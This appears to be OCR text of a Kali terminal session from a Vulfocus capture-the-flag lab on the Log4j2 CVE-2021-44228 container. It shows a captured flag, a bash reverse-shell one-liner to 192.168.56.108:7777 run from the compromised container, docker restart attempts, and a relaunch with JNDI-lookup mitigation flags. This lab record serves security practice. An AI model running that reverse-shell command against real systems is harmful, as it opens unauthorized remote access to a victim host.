 kali@kali: ~/ctf-games/fofapro
kali@kali: ~
flag-{bmhe8aeec76-7498-40ce-972f-24f5b59d325e}  tomcat-docbase.5925864721760927682.8080
hsperfdata_root  tomcat.7105125080106373122.8080
root@834585e5dcbf:/demo# bash -i >& /dev/tcp/192.168.56.108/7777 0>&1
^Cexit
^C^Croot@834585e5dcbf:/demo# exit
exit
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE   COMMAND   CREATED   STATUS
PORTS   NAMES
输入重启指令前容器正常运行
834585e5dcbf   vulfocus/log4j2-cve-2021-44228:latest   "java -jar /demo/dem…"   10 minutes ago   Up 10 minutes
0.0.0.0:49153->8080/tcp, :::49153->8080/tcp   hungry_dhawan
a5102288c142   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks ago   Up About an hour (healthy)   0.0.0.0:80->80/tcp, :::80->80/
tcp   vulfocus_vul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker exec -it hungry_dhawan /bin/bash -c "pkill -f 'java -jar /demo/demo.jar'; java -jar /demo/demo.jar &"
重启容器
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
无法正常启动
CONTAINER ID   IMAGE   COMMAND   CREATED   STATUS   PORTS   NAMES
a5102288c142   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks ago   Up About an hour (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp   vulfocus_v
ul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker ps
CONTAINER ID   IMAGE   COMMAND   CREATED   STATUS   PORTS   NAMES
a5102288c142   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks ago   Up About an hour (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp   vulfocus_v
ul-focus_1
┌──(kali㉿kali)-[~/ctf-games/fofapro/vulfocus]
└─$ docker run -d --name log4shell \
-p 22220:8080 \
vulfocus/log4j2-rce-2021-12-09:1 \
java -Dlog4j2.formatMsgNoLookups=true \
-Dcom.sun.jndi.rmi.object.trustURLCodebase=false \
-Dcom.sun.jndi.ldap.object.trustURLCodebase=false \
-Dsun.net.inetaddr.ttl=0 \
-Dsun.net.inetaddr.negative.ttl=0 \
-jar /demo/demo.jar
dc627faeeb2f5582d8f211250d45279c84cf861e802bf5049f581d3890e0a58c